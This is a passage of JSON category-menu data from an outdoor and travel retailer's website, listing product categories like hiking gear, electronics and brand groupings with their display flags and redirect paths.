Guides","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-books-guides","name":"Books & Guides"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel Essentials","id":"gear-tech-travel-essentials","name":"Travel Essentials","onlineSubCategoriesCount":11,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Snacks & Nutrition","id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tents & Camp Furniture","id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sleeping Bags & Liners","id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lighting","id":"gear-tech-lighting","name":"Lighting","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-lighting","name":"Lighting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camp Cooking & Tableware","id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Coolers & Food Storage","id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Knives & Multi-Tools","id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Trekking Poles","id":"gear-tech-trekking-poles","name":"Trekking Poles","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-trekking-poles","name":"Trekking Poles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Hiking & Camping Gear","id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear","onlineSubCategoriesCount":8,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Smartwatches & Wearables","id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cameras & Drones","id":"gear-tech-cameras-drones","name":"Cameras & Drones","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-cameras-drones","name":"Cameras & Drones"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Binoculars & Scopes","id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2-Way Radios","id":"gear-tech-two-way-radios","name":"2-Way Radios","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-two-way-radios","name":"2-Way Radios"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Navigation","id":"gear-tech-navigation","name":"Navigation","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-navigation","name":"Navigation"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Electronics & Tech","id":"gear-tech-electronics-tech","name":"Electronics & Tech","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Watersports & Games","id":"gear-tech-watersports-games","name":"Watersports & Games","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-watersports-games","name":"Watersports & Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel, Camp & Hike","id":"gear-tech","name":"Travel, Camp & Hike","onlineSubCategoriesCount":6,"parentCategoryId":"root","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-gear-tech","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa25b9d74\u002Fnavigation\u002FQ4_TCH_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw9cb9acd0\u002Fnavigation\u002FQ4_TCH_Nav_Mobile.jpg","link":"\u002Fc\u002Fgear-tech-bags-packs-luggage\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"New Brands: ON","id":"brands-new-in-ON","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ON","name":"ON"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-on","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Swarovski","id":"brands-new-in-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-swarovski","name":"Swarovski"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-swarovski","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Schnozz","id":"brands-new-in-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-schnozz","name":"Schnozz"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-schnozz","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Aromatic Apothecary","id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-aromaticapothecary","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Food Sock","id":"brands-new-in-food-sock","name":"Food Sock","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-food-sock","name":"Food Sock"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-foodsock","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Skechers","id":"brands-new-in-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-skechers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: UGG","id":"brands-new-in-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-ugg","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Brands","id":"brands-new-in","name":"New Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Brands: K-Way Performance","id":"brands-our-brands-k-way","name":"K-Way Performance","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way","name":"K-Way Performance"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayperformance","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: K-Way Elements","id":"brands-our-brands-k-way-elements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-elements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayelements","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"MMXXI","id":"brands-our-brands-k-way-mmxxi","name":"MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-mmxxi","name":"MMXXI"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwaymmxxi","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Old Khaki","id":"brands-our-brands-old-khaki","name":"Old Khaki","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-old-khaki","name":"Old Khaki"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-oldkhaki","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Rare Earth","id":"brands-our-brands-rare-earth","name":"Rare Earth","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-rare-earth","name":"Rare Earth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-rareearth","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Kaliber","id":"brands-our-brands-kaliber","name":"Kaliber","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-kaliber","name":"Kaliber"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kaliber","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Malkin","id":"brands-our-brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-malkin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Our Brands","id":"brands-our-brands","name":"Our Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Exclusive Brands: Deuter","id":"brands-exclusive-to-us-deuter","name":"Deuter","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-deuter","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Fizan","id":"brands-exclusive-to-us-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-fizan","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Jack Wolfskin","id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack 